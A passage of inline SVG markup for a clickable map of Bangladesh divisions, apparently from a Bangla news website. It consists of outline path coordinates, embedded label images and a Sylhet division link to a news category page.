				s0,1,1,1.6s1.8,2.1,2.1,2.1s4.1-1,4.5-1.1s1.1-0.8,1.5-0.8s0.6-0.5,0.6-0.5l1.6,0.5c0,0,0.1,0.2,0.8,0.5s0.6-0.1,1.1,0.8
				s0.9,1.8,0.9,1.8s0-0.8,0.5,0.6s0.5,1.6,0.5,2s-0.6,1.6,1,1.6s1,0.2,1.6,0s1-1.1,1.5-1.5s0.6-0.6,1.2-1s1.4-0.9,1.9-0.9
				s1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9s-0.4,1,1.1,1.5s0.6-0.4,2,0.5s1.9,1.1,1.9,1.1s-0.4,0.4,1.2,0
				s1.6-0.2,2.6-0.9s1.9-0.9,2.8-1.4s1-0.9,1.5-1s0.8-0.8,0.8-0.8s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8
				c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1
				s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8
				s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6
				s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2
				l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.2v-1.1
				l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2
				l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-1.1l0.4-1.1l0.5-0.6l1-0.4h0.9l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1
				l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8
				s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5
				s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1
				s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1
				s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4c0-0.4,0.2-0.8,0.2-1.2s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8s1.2-2,1.2-2l0.9-1.5l0.2-1v-1
				L4-261.9l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6l0.2-1.9l0.5-0.9l0.8-1.1c0,0,0-0.4,0.4-0.8s0.8-0.5,0.9-1s0.1-1.2,0.1-1.2
				l0.1-0.8l0.5-0.9l0.2-1.8L5.6-278l-0.4-1.1l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6H6c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8
				c0,0.6-0.2,1-0.2,1.4c0,0.4,0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1
				c0.4-0.2,0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4s1.1-0.2,1.1-0.2l1.1-0.9l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.5,0.4l-1-0.4
				l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2l-1.5-0.1c-0.6,0-0.6,0-0.6,0l0,0l-0.5-0.4l-0.1-1.5v-1
				c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9l0.4-0.5v-1.7c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6
				l-0.8-0.9L5.7-304l-1.1-0.6v-0.9v-1.2v-1.6L3-308.9H2.4h-2.6h-0.5c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9
				l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8s0-1.5,0-1.5l-0.4-1L-4-318l-1-0.4l-0.9-0.2h-1.9l-0.4,0.6l-0.5,0.8l-0.6,1.5
				l-0.8,0.8l0.9,1l1.2,1.4h0.9c0,0,0.5,0,0.6,0.4s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2s-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1.1l-1,0.8
				c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2
				s-0.6,0.4-1.5,0.5c-0.9,0.1-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2
				c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9s-0.5-0.5-2,0.5s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6
				c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1c0,0.4,0.1,0.1-0.1,1
				c-0.2,0.9-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9s-0.8,1.5-0.8,1.5L-16-285c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2
				s-2.5,0.5-2.5-0.1c0-0.6-0.4-1.1-0.4-1.5c0-0.4,0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2
				s0.2,0.2-0.1,0.8c-0.3,0.6,0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8s1.5,0.8-0.1,0.4c-1.6-0.4-0.5,0.2-1.6-0.4s-1,0.2-1.1-0.6
				s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8s0.2,0.6,0,1c-0.2,0.4-0.8,1.9-0.8,1.9
				s-1,0.4-1.6,0.2c-0.6-0.2-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1H-42c-0.5-0.4,0.2-0.1-0.5-0.4
				s-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2s-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0
				s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6c0-0.8,0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2
				s-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2
				c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4s0.9-0.9,1.5-0.9s1,0,1.4,0s1,0.2,1,0.2l0.6,0.7v0.5
				c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5
				c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4s-1.2,0-1.2,0l-1-0.6l-0.5-1L-78-341l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5
				l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1s-1.2,0-1.2,0s-1-0.2-1,0.1c0,0.3-1.2,2-1.2,2s-0.8-0.4-1.4,0.5c-0.6,0.9-1.4,1.5-1.4,1.5
				s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2s-0.2,1.9-0.2,1.9l0.9,1
				c1.8,0,2.4-0.1,2.4-0.1h0.9c0,0-1-1.2,0.4,0.9c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5
				s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2c0.7,0.1,1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1
				l-2.4,0.1c0,0-1.9,0-2.2,0s-1.1,0.5-1.9,0.5s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5
				l-2.2-0.6l-2,0.2l-1,0.4l-0.2,1.2l-1,0.8l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0s-1.8-1.4-1.8-1.4s-0.6-2-0.6-2.4
				c0-0.4-0.1-1.5-0.1-1.5l-0.6-1.8l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.7l-1.4,1.1l-1.6,0.8l-1.1,1.5l-1.4,1.1
				c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.6l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2
				c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2l-1.6-0.1c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l0-1.3v-1.1l-0.5-1.5l-0.9-0.1
				l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4l-1.2-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.7,0.5l-0.5,0.5h-0.9
				l-7.2-6c0,0-0.4-0.9-1.1-0.9s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1s-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2
				s-1.4-0.6-1.5-1c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.8-0.4-3.1c0-0.3,0-2.5,0-2.5l-0.1-1.5l-0.6-0.8
				C-149.4-371.1-151.4-371-152-370.6z"></path>

				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="86" height="43" xlink:href="[data-uri]
					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
					QmCC" transform="matrix(0.7972 0 0 0.7972 -116.5603 -268.4205)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-97.7-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
							h-13.1v-2h17.1v2H-97.7z M-100-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-104.8-247.3c-0.7-0.7-1.6-1.3-3-2
							l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-104.8-247.3z"></path>
						</g>
						<g>
							<path class="st17" d="M-95.7-260.1c0-1.2,0.4-2.1,1.1-2.9c0.8-0.8,1.8-1.2,2.9-1.2c1.2,0,2.2,0.5,2.9,1.4c0.7,0.9,1,1.9,1,3.1
							c0,2.4-1.4,4-3.8,4C-94-255.7-95.7-257.6-95.7-260.1z M-90.8-248.5c-1.6-1.4-3.1-2.4-4.7-3.3l0-3.3c4.7,3.5,7.7,6.1,9.3,8.3v2.3
							L-90.8-248.5z M-93.6-260c0,1.1,1,2.2,2,2.2c1,0,1.9-0.8,1.9-1.9c0-1.2-0.8-2.3-1.8-2.3C-92.8-262-93.6-261.2-93.6-260z"></path>
						</g>
						<g>
							<path class="st17" d="M-72.2-262.6v14.7h-2.3c0-0.8,0-1.6,0.1-2.8c0-1.1,0.1-2,0.1-2.5c0-2.6-0.2-4.2-0.7-4.8
							c-2.4,1.1-5.1,2.5-8.3,4.2l-1-1.7c0.5-1,0.7-1.7,0.7-2.3c0-1.4-0.5-1.9-2.1-2.1l-0.7-1.8c0.8-1,1.7-1.6,2.9-2.1
							c1.1-0.5,2.3-0.7,3.5-0.7c1.3,0,2.5,0.3,3.3,1c0.6,0.5,1.3,1.3,2.2,2.5v-3.5h4.3v2H-72.2z M-79.9-262.3c-1,0-2.1,0.4-3.4,1.2
							c1.1,0.6,1.6,1.5,1.6,2.5c0,0.4-0.1,0.8-0.3,1.3l5.6-2.7c-0.3-0.6-0.7-1.1-1.4-1.6C-78.5-262-79.2-262.3-79.9-262.3z"></path>
						</g>
						<g>
							<path class="st17" d="M-71.6-241.1c-0.2-1.1-0.5-1.8-0.8-2.3c-0.2-0.3-0.7-0.8-1.4-1.5c-1.2,1.5-2.4,2.3-3.7,2.3
							c-2.3,0-3.5-1.5-3.5-3.7c0-0.8,0.3-1.4,1-1.9c0.6-0.4,1.3-0.6,2-0.6c1,0,2.1,0.3,3.1,1l0.5-0.9h2.4c-0.4,0.8-0.9,1.6-1,2
							c1.9,1.4,3,3,3,4.7L-71.6-241.1z M-78.7-245.7c0,0.6,0.6,1.2,1.3,1.2c0.7,0,1.5-0.6,1.7-1.4c-0.8-0.6-1.4-0.9-1.9-0.9
							C-78.2-246.8-78.7-246.2-78.7-245.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-56.2-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
							h-13.1v-2h17.1v2H-56.2z M-58.5-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-63.3-247.3c-0.7-0.7-1.6-1.3-3-2
							l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-63.3-247.3z"></path>
						</g>
					</g>
				</g>
				<g>
					<g>
						<path class="st17" d="M-93.9-308c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-94.5-308-94.2-308-93.9-308z M-88.8-297.8c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-91.3-292.1-88.8-294.7-88.8-297.8z"></path>
						<path class="st19" d="M-84.8-301.1c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-84-295.5-83.8-298.3-84.8-301.1z"></path>
					</g>
				</g>
			</a>
		</g>



		<g id="sylhet">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/sylhet/" xlink:href="/division/sylhet">
				<path class="st3" d="M143.6-178.4l-19.2,0.6l2.3,4l-0.7,2.5l-2.8,0.8l2.3,3.3l-1.7,3.2l1.2,3l-0.5,5.8l6.8,4.5l4.9,0.1
				c0,0,3.7,2.3,6.5,6c1.2,1.6,0.2,5.5,0.2,5.5l6.3-1.3l9.2-1l4.8-1.5l3.2,1.3c0,0,0.5,1,0.7,2.3s-0.2,2.2,0.5,3.7s0.7,2.3,0.7,2.3
				l1,3.3c0,0,0,4.8,0,5.3s0,4,0,4v2.5l6.7-0.3l2.5,0.3l0.2,3.2l-1.7,0.8c0,0,0.2,0.5,0,1.8s-1,2.2-1,2.2l-1.7,1.7l-0.3,2.3l3.2,3
				l2.2,1.7c0,0-0.3,1.5-0.3,2.2s-0.5,2.3-0.5,2.3l-2.3,1.2l-1.5,2.7l0.2,2.8l1.3,1.5l2.8,0.7c0,0,0.8,0,0.8,0.5s0,2.5,0,2.5
				s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l2,1.5l0.7,2.5l-0.7,1.5l-1.3,0.8c0,0-0.7,0.7-0.3,1.3c0.3,0.7-0.5-0.3,0.3,0.7
				s1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2s-1,3.5-1,3.5l1.7,2.5c0,0,2.5,3.5,3.3,3.5
				s2.2,0.3,4,0.3s3.3,0.2,4,0.2s0.5,1.3,1.7-0.2s1-1.3,1.8-2.5s0.2-2,1.2-2s0.8,0.2,1.7,0.3c0.8,0.2,1.8,1.2,1.8,1.2v1.8l-0.7,0.8
				l-1.5,0.7c0,0-1.5-0.3-1.5,0.3c0,0.7-1,1.7-0.7,2.2s2.2,1.5,2.2,1.5l1.8,0.2c0,0-0.2,0.8-0.7,1.3s-2.3,1.5-2.3,1.5l-0.5,0.8
				l-0.8,1.3l0.8,2.2c0,0,0.5,0.7,0.5,1.3c0,0.7,0.2,3.2,0.2,3.2v3l0.7,9.2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3
				s-1.5-5.3-1.5-5.3l0.3-3.7l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2
				c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2c0.7,0,1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8
				l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8
				s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7
				c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3
				l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8
				s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2
				c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5
				s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8
				v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5
				c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2
				l-5,1.2l-4.8,1.5L143.6-178.4z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="95" height="82" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAApBJREFUeNrsmetO20AQRuPEuaFe
